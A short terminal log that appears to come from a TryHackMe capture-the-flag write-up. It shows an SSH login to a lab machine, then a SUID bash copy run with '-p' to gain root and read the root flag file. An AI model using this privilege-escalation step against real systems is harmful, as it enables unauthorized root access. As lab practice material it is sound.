 kali@kali:~$ ssh -i id_rsa cappucino@10.10.195.187
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Wed Sep 16 09:30:49 UTC 2020
  System load:  0.0               Processes:           102
  Usage of /:   45.2% of 9.78GB   Users logged in:     0
  Memory usage: 15%               IP address for eth0: 10.10.195.187
  Swap usage:   0%
44 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Sep 16 09:30:26 2020 from 10.9.101.193
cappucino@polonfs:~$ ./bash -p
bash-4.4# cat /root/root.txt
THM{nfs_got_pwned}